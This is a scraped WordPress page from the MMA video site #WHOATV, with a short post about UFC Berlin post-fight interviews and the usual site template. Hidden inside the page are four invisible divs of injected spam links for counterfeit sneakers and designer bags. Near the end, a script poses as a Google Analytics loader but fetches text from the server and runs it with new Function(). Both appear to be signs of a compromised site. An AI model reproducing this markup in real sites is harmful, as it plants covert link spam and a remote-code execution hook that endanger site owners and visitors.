		<p>#WHOATV&#8217;s man in Berlin Richard Blackburn was on the scene in Germany capturing the post fight interviews as they happened. Check out the selection below: <iframe loading="lazy" src="//www.youtube.com/embed/videoseries?list=PLmBjseiLvoVHNlDvSeiRrwJmzGSVRY9te" width="590" height="333" frameborder="0" allowfullscreen="allowfullscreen"></iframe>   <a href="http://whoatv.com/wp-content/uploads/2014/05/UFC-Berlin-Poster.png"><img decoding="async" loading="lazy" class="aligncenter  wp-image-5627" src="http://whoatv.com/wp-content/uploads/2014/05/UFC-Berlin-Poster.png" alt="UFC Berlin Poster" width="590" height="317" srcset="http://whoatv.com/wp-content/uploads/2014/05/UFC-Berlin-Poster.png 856w, http://whoatv.com/wp-content/uploads/2014/05/UFC-Berlin-Poster-300x161.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a></p>
<div style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;"><a href="http://www.osmanhanhotel.com/images/left.html">michael kors outlet</a> <a href="http://www.frankbaker.co.uk/news.html">air max 90 pas cher</a> <a href="http://www.babybeatblog.com/wp-content/nav.html">michael kors bags uk</a> <a href="http://www.alsight.fr/example.html">nike air max</a> <a href="http://www.alsight.fr/images/foot.html">air max pas cher</a> <a href="http://www.adrianfinnerty.co.uk/freerun.html">nike roshe run noir</a> <a href="http://studiolicori.com/site/nav.html">nike roshe run 2015</a> <a href="http://www.borderauctions.co.uk/freerun.html">nike roshe run femme</a> <a href="http://www.kadn.co.uk/images/freerun.html">nike run roshe</a> <a href="http://convexe2.com/wp-content/nav.html">chrisitan louboutin shoes</a> <a href="http://www.despachospalma.com/contact.html">christian loubotuin outlet</a> <a href="http://www.ourfamilytreeshop.com/fm/nav.html">michael kors bags uk</a> <a href="http://www.aneldebruyn.co.uk/news.html">nike roshe run pas cher</a> <a href="http://www.joewentworth.co.uk/airmax.html">roshe run noir</a> <a href="http://www.alsight.fr/images/nav.html">nike roshe run</a> <a href="http://perso.ens-lyon.fr/bruno.salvy/wp-content/nav.html">nike free run 2015</a> <a href="http://www.trailmanorowners.com/example.html">michael kors sale</a> <a href="http://www.locoemotion.co.uk/nike.html">nike air max 2015</a> <a href="http://gdoyle.co.uk/welcome.html">nike free run</a> <a href="http://mcmanusgrp.com/foot.html">louboutin sale</a></div>
<div style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;"><a href="http://www.leadertoleaderjournal.com">jordan 11 low georgetown</a> <a href="http://www.altnewsletter.com">low georgetown 11s</a> <a href="http://www.jrs-inc.net">low georgetown 11s</a> <a href="http://www.glassimpressions.com">jordan 11 low georgetown</a> <a href="http://www.slowmocean.com">jordan 7 hare</a> <a href="http://www.psdslaw.com">jordan 7 hare</a> <a href="http://www.danceworkschicago.org">low georgetown 11s</a> <a href="http://fylesbrothers.com/heating-units/propane-delivery">jordan 13 low bred</a> <a href="http://www.glassimpressions.com">low georgetown 11s</a> <a href="http://emmylou.net/trio2.html">jordan 13 low bred</a> <a href="http://bakkersfinedrycleaning.com/customer-bonus-pricing/specials">cement tongue 5s</a> <a href="http://www.137films.org">jordan 11 low georgetown</a> <a href="http://www.mentalhealthweeklynews.com">adidas yeezy 750 boost</a> <a href="http://www.cagwcc.com/">low georgetown 11s</a> <a href="http://www.cthruimaging.com/">low georgetown 11s</a> <a href="http://www.advancedcybernetics.com">jordan 13 low hornets</a> <a href="http://www.josseybassbusiness.com">jordan retro 11</a> <a href="http://www.termscout.com/blog/">low georgetown 11s</a> <a href="http://bambooone.com">low bred 11s</a> <a href="http://www.termscout.com/blog/">jordan retro 11 low georgetown</a></div>
<div style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;"><a href="http://www.utahsaturnspecialist.com">jordan 13 low hornets</a> <a href="http://www.leadershipchallengeforum.com">jordan retro 11</a> <a href="http://www.salon56.com">low georgetown 11s</a> <a href="http://bambooone.com">low bred 11s</a> <a href="http://www.schirberandwagner.com">jordan 11 low bred</a> <a href="http://spacecadetsorganizing.com">jordan 13 low bred</a> <a href="http://woodbridgebee.com">michael kors outlet</a> <a href="http://servingkidshope.org/media">cement tongue 5s</a> <a href="http://ros.kpi.ua">low hornets 13s</a> <a href="http://www.kansaspaving.com">jordan 7 hare</a> <a href="http://www.cagwcc.com/">low georgetown 11s</a> <a href="http://www.jrs-inc.net">jordan 11 low georgetown</a> <a href="http://www.enrollmentmanagementreport.com">jordan 11 low georgetown</a> <a href="http://emmylou.net/trio2.html">low bred 13s</a> <a href="http://www.vinegaroonmoon.com/">low georgetown 11s</a> <a href="http://www.helmsbriscoe.com/client-solutions.html">low bred 13s</a> <a href="http://www.altnewsletter.com">low georgetown 11s</a> <a href="http://acoustics.com.au/gallery/about-us">cement tongue 5s</a> <a href="http://www.schirberandwagner.com/">low georgetown 11s</a> <a href="http://emmylou.net/trio2.html">jordan 13 low bred</a></div>
<div style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;"><a href="http://www.cpmechanics.com">jordan 11 low georgetown</a> <a href="http://www.bowmanco.com/">lola bunny 7s</a> <a href="http://www.americanpetrohunter.com/">michael kors outlet</a> <a href="http://www.psdslaw.com">hare 7s</a> <a href="http://spacecadetsorganizing.com">jordan 13 low bred</a> <a href="http://www.southwestveteranschamber.com/advertising">jordan 13 low hornets</a> <a href="http://a2zwebsolutions.com">hare 7s</a> <a href="http://www.psdslaw.com/">jordan 7 lola bunny</a> <a href="http://www.mindxpansion.com/">jordan 5 midnight navy</a> <a href="http://www.southwestveteranschamber.com/application/">cement tongue 5s</a> <a href="http://www.advancedcybernetics.com">low hornets 13s</a> <a href="http://viterievents.com/promotions/">low georgetown 11s</a> <a href="http://www.glangels.org">michael kors outlet</a> <a href="http://www.dougbradleytrucking.com/">low georgetown 11s</a> <a href="http://www.kcoaching.com/">louis vuitton outlet</a> <a href="http://www.greatlakesagg.net">michael kors outlet</a> <a href="http://www.coapd.org/">louis vuitton outlet</a> <a href="http://www.glassimpressions.com">jordan 11 low georgetown</a> <a href="http://www.preauslandscape.com/">low georgetown 11s</a> <a href="http://servingkidshope.org/sponsors/">low hornets 13s</a></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-post-fight-interviews-ufc-berlin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://whoatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group"><label class="control-label" for="comment">Comment</label><div class="form-controls"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="form-control" required="required"></textarea></div></div><div class="form-group"><label class="control-label" for="author">Name</label><div class="form-controls"><input class="form-control" id="author" name="author" type="text" value="" size="30" required="required" /></div></div>
<div class="form-group"><label class="control-label" for="email">Email</label><div class="form-controls"><input class="form-control" id="email" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="form-group"><label class="control-label" for="url">Website</label><div class="form-controls"><input class="form-control" id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="cptch_block"><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input_9">
					<span class="cptch_span"><input id="cptch_input_9" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">1</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">two</span>
					<input type="hidden" name="cptch_result" value="8tI=" />
					<input type="hidden" name="cptch_time" value="1768663635" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-block btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="62d3ffde8d" /></p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.3" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="104"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main>
				</div>
				<div class="col-md-4">
					
<aside id="secondary" class="widget-area" role="complementary">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="360" height="260" src="https://www.youtube.com/embed/Uvn-1rcO7TI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="100%" height="120" src="https://player-widget.mixcloud.com/widget/iframe/?hide_cover=1&feed=%2F_tdk%2Fand-why-not-a-film-odyssey%2F" frameborder="0" ></iframe></div></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Latest News</h2>
		<ul>
											<li>
					<a href="http://whoatv.com/and-why-not-acab-vol-one/">And Why Not &#8211; ACAB Vol One</a>
									</li>
											<li>
					<a href="http://whoatv.com/on-this-day-joy-gardner/">On this day: Joy Gardner</a>
									</li>
											<li>
					<a href="http://whoatv.com/and-why-not-a-tv-odyssey/">And Why Not? &#8211; A TV Odyssey</a>
									</li>
											<li>
					<a href="http://whoatv.com/and-why-not-a-film-odyssey/">And Why Not? &#8211; A Film Odyssey</a>
									</li>
											<li>
					<a href="http://whoatv.com/racial-justice-organisations-call-out-the-metropolitan-polices-response-to-the-casey-review/">Racial justice organisations call out the Metropolitan Police’s response to the Casey Review</a>
									</li>
					</ul>

		</section><section id="block-2" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
				</div>
			</div>
		</div>
	</div>


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="container">
			<p class="copyright"><strong>&copy; 2026 #WHOATV.</strong> All rights reserved.</p>
<ul class="list-inline site-footer-social-nav">
	<li>
		<a href="https://www.facebook.com/whoamma" rel="external" title="#WHOATV on Facebook">
			<span class="fa-stack fa-lg">
				<i class="fa fa-circle fa-stack-2x"></i>
				<i class="fa fa-facebook fa-stack-1x"></i>
			</span>
			<span class="sr-only">#WHOATV on Facebook</span>
		</a>
	</li>
	<li>
		<a href="https://www.twitter.com/whoatv" rel="external" title="#WHOATV on Twitter">
			<span class="fa-stack fa-lg">
				<i class="fa fa-circle fa-stack-2x"></i>
				<i class="fa fa-twitter fa-stack-1x"></i>
			</span>
			<span class="sr-only">#WHOATV on Twitter</span>
		</a>
	</li>
	<li>
		<a href="https://www.youtube.com/channel/UCFco59OljBdHya3VA540-CA" rel="external" title="#WHOATV on YouTube">
			<span class="fa-stack fa-lg">
				<i class="fa fa-circle fa-stack-2x"></i>
				<i class="fa fa-youtube fa-stack-1x"></i>
			</span>
			<span class="sr-only">#WHOATV on YouTube</span>
		</a>
	</li>
	<li>
		<a href="http://whoa.so/w-cast" rel="external" title="#WHOATV on iTunes">
			<span class="fa-stack fa-lg">
				<i class="fa fa-circle fa-stack-2x"></i>
				<i class="fa fa-apple fa-stack-1x"></i>
			</span>
			<span class="sr-only">#WHOATV on iTunes</span>
		</a>
	</li>
</ul>
<a class="newsnow-banner" href="http://www.newsnow.co.uk/h/Sport/MMA" rel="external nofollow" title="Click here for more MMA news from NewsNow">
	<span class="newsnow-banner-inner">
		<span class="newsnow-banner-left">As featured on NewsNow</span>
		<span class="newsnow-banner-right">MMA News 24/7</span>
	</span>
</a>
		</div>

	</footer><!-- #colophon -->
</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non-necessary                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
    jQuery(document).ready(function () {
		jQuery.post('http://whoatv.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='http://whoatv.com/wp-content/plugins/akismet/_inc/form.js?ver=3.2' id='akismet-form-js'></script>
<script type='text/javascript' src='http://whoatv.com/wp-content/plugins/anti-spam/js/anti-spam-4.3.js' id='anti-spam-script-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='http://whoatv.com/wp-content/themes/whoa-tv/js/app.js?ver=1.0.0' id='app-js'></script>
<script type='text/javascript' src='http://whoatv.com/wp-content/themes/whoa-tv/js/slider.js?ver=1.0.0' id='slider-js'></script>
<script type='text/javascript' src='http://whoatv.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='cptch_front_end_script-js-extra'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"b5aceebd5d","ajaxurl":"http:\/\/whoatv.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://whoatv.com/wp-content/plugins/captcha/js/front_end_script.js?ver=6.2.8' id='cptch_front_end_script-js'></script>

</body>
</html>
